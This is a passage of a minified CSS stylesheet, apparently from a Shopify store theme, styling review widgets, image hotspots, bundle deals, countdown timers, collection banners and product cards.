fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) {display: flex;flex-direction: column;height: 100%;}.card.card--horizontal {--text-alignment: left;--image-padding: 0rem;flex-direction: row;align-items: flex-start;gap: 1.5rem;}.card--horizontal.ratio:before {padding-bottom: 0;}.card--card.card--horizontal {padding: 1.2rem;}.card--card.card--horizontal.card--text {column-gap: 0;}.card--card {height: 100%;}.card--card, .card--standard .card__inner {position: relative;box-sizing: border-box;border-radius: var(--border-radius);border: var(--border-width) solid rgba(var(--color-foreground), var(--border-opacity));}.card--card:after, .card--standard .card__inner:after {content: "";position: absolute;z-index: -1;width: calc(var(--border-width) * 2 + 100%);height: calc(var(--border-width) * 2 + 100%);top: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);border-radius: var(--border-radius);box-shadow: var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow), var(--shadow-opacity));}.card .card__inner .card__media {overflow: hidden;z-index: 0;border-radius: calc(var(--border-radius) - var(--border-width) - var(--image-padding));}.card--card .card__inner .card__media {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.card--standard.card--text {background-color: transparent;}.card-information {text-align: var(--text-alignment);}.card-information .price {display: block;}.card__media, .card .media {bottom: 0;position: absolute;top: 0;}.card .media {width: 100%;}.card__media {margin: var(--image-padding);width: calc(100% - 2 * var(--image-padding));}.card--standard .card__media {margin: var(--image-padding);}.card__inner {width: 100%;}.card--media .card__inner .card__content {position: relative;padding: calc(var(--image-padding) + 1rem);}.card__content {display: grid;grid-template-rows: minmax(0, 1fr) max-content minmax(0, 1fr);padding: 1rem;width: 100%;flex-grow: 1;}.card__content--auto-margins {grid-template-rows: minmax(0, auto) max-content minmax(0, auto);}.card__information {grid-row-start: 2;padding: 1rem;}.card:not(.ratio)>.card__content {grid-template-rows: max-content minmax(0, 1fr) max-content auto;}@media screen and (min-width: 750px) {.card__information {padding-bottom: 1rem;padding-top: 1rem;}}.card__badge {align-self: flex-end;grid-row-start: 3;justify-self: flex-start;}.card__badge.top {align-self: flex-start;grid-row-start: 1;}.card__badge.right {justify-self: flex-end;}.card:not(.card--horizontal)>.card__content>.card__badge {margin: 1.3rem;}.card__media .media img {height: 100%;object-fit: cover;object-position: center center;width: 100%;}.card__inner:not(.ratio)>.card__content {height: 100%;}.card__heading {margin-top: 0;margin-bottom: 0;}.card__heading:last-child {margin-bottom: 0;}.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.2rem);}.card--horizontal .card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0;}.card--horizontal__quick-add:before {box-shadow: none;}@media only screen and (min-width: 750px) {.card--horizontal .card__heading, .card--horizontal .price__container .price-item, .card--horizontal__quick-add {font-size: calc(var(--font-heading-scale) * 1.3rem);}}.card--card.card--media>.card__content {margin-top: calc(0rem - var(--image-padding));}.card--standard.card--text a::after, .card--card .card__heading a::after {bottom: calc(var(--border-width) * -1);left: calc(var(--border-width) * -1);right: calc(var(--border-width) * -1);top: calc(var(--border-width) * -1);}.card__heading a::after {bottom: 0;content: "";left: 0;position: absolute;right: 0;top: 0;z-index: 1;}.card__heading a:after {outline-offset: 0.3rem;}.card__heading a:focus:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus-visible:after {box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3);outline: 0.2rem solid rgba(var(--color-foreground), 0.5);}.card__heading a:focus:not(:focus-visible):after {box-shadow: none;outline: 0;}.card__heading a:focus {box-shadow: none;outline: 0;}@media screen and (min-width: 990px) {.card .media.media--hover-effect>img:only-child, .card-wrapper .media.media--hover-effect>img:only-child {transition: transform var(--duration-long) ease;}.card:hover .media.media--hover-effect>img:first-child:only-child, .card-wrapper:hover .media.media--hover-effect>img:first-child:only-child {transform: scale(1.03);}.card-wrapper:hover .media.media--hover-effect>img:first-child:not(:only-child) {opacity: 0;}.card-wrapper:hover .media.media--hover-effect>img+img {opacity: 1;transition: transform var(--duration-long) ease;transform: scale(1.03);}.underline-links-hover:hover a {text-decoration: underline;text-underline-offset: 0.3rem;}}.card--standard.card--media .card__inner .card__information, .card--standard.card--text:not(.card--horizontal)>.card__content .card__heading, .card--standard:not(.card--horizontal)>.card__content .card__badge, .card--standard.card--text.article-card>.card__content .card__information, .card--standard>.card__content .card__caption {display: none;}.card--standard>.card__content {padding: 0;}.card--standard>.card__content .card__information {padding-left: 0;padding-right: 0;}.card--card.card--media .card__inner .card__information, .card--card.card--text .card__inner, .card--card.card--media>.card__content .card__badge {display: none;}.card--horizontal .card__badge, .card--horizontal.card--text .card__inner {display: none;}.card--extend-height {height: 100%;}.card--extend-height.card--standard.card--text, .card--extend-height.card--media {display: flex;flex-direction: column;}.card--extend-height.card--standard.card--text .card__inner, .card--extend-height.card--media .card__inner {flex-grow: 1;}.card .icon-wrap {margin-left: 0.8rem;white-space: nowrap;transition: transform var(--duration-short) ease;overflow: hidden;}.card-information>*+* {margin-top: 0.5rem;}.card-information {width: 100%;}.card-information>* {line-height: calc(1 + 0.4 / var(--font-body-scale));color: rgb(var(--color-foreground));}.card-information>.price {color: rgb(var(--color-foreground));}.card--horizontal .card-information>.price {color: rgba(var(--color-foreground), 0.9);}.card-information>.rating {margin-top: 0.4rem;}.card-information>*:not(.visually-hidden:first-child)+*:not(.rating) {margin-top: 0.7rem;}.card-information .caption {letter-spacing: 0.07rem;}.card-article-info {margin-top: 1rem;}.card__content .product-form__input--pills {display: none;}.card__content .product-form__input {margin-bottom: 0;}.card--has-swatches.card--swatches-bottom .card__information {grid-row-start: 1;}.card--has-swatches.card--swatches-bottom .quick-add {margin-top: 1.5rem;}@media screen and (max-width: 749px) {.grid--2-col-tablet-down .card--card .card__information, .splide__slide__container[data-mobile-columns="2"] .card--card .card__information {padding: 0.5rem 0 1rem;}.grid--2-col-tablet-down .card-wrapper .badge, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .badge {font-size: 1rem;}.grid--2-col-tablet-down .product-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .product-card-wrapper .card {--border-radius: calc(var(--product-card-corner-radius) / 2);}.grid--2-col-tablet-down .collection-card-wrapper .card, .splide__slide__container[data-mobile-columns="2"] .collection-card-wrapper .card {--border-radius: calc(var(--collection-card-corner-radius) / 2);}.grid--2-col-tablet-down .card-wrapper .card__heading, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading {font-size: 1.7rem;}.grid--2-col-tablet-down .card-wrapper .card__heading.h5, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .card__heading.h5, .grid--2-col-tablet-down .card-wrapper .price--on-sale, .splide__slide__container[data-mobile-columns="2"] .card-wrapper .price--on-sale {font-size: 1.3rem;}.grid--2-col-tablet-down .card-wrapper .price--on-sale .price-item--regular, 